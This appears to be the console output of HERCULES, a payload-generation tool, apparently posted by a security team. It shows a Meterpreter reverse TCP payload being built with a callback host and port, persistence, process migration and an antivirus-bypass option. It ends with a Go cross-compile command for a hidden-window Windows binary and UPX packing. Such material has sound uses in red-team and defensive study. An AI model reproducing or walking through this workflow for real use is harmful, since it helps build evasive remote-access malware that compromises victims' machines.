 HERCULES
#========================================================================#
# SELECTED PAYLOAD | SIZE/UPX | AV Evasion Score #
#~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~|~~~~~~~~~~~~~~~~~~|~~~~~~~~~~~~~~~~~~~~#
# Meterpreter Reverse TCP | 946 KB / 262 KB | 8/10 #
#========================================================================#
[*] Enter LHOST : 10.211.55.2
[*] Enter LPORT : 3333
[?] Do you want to add persistence function to payload (y/n) :y
[!] Adding persistence will decreases the AV Evasion Score and increase the paylaod size, do you still want to continue (Y/n) :y
[?] Do you want to add migration function to payload (y/n) :y
[!] Adding migration will decreases the AV Evasion Score and increase the paylaod size, do you still want to continue (Y/n) :y
[?] Do you want to add Bypass AV function to payload (y/n) :y
[!] Adding Bypass AV will increase the paylaod size, do you still want to continue (Y/n) :y
[*] Enter the base name for output files : test3
[*] Compiling payload...
[*] export GOOS=windows && export GOARCH=386 && export GOPATH=$HERCULES_PATH && go build -ldflags "-H windowsgui -s -w" test3.go
[?] Do you want to compress the payload with UPX (y/n) :y
[!] Compressing payloads with UPX decreases the AV Evasion Score, do you still want to continue (Y/n) :y
Tide安全团队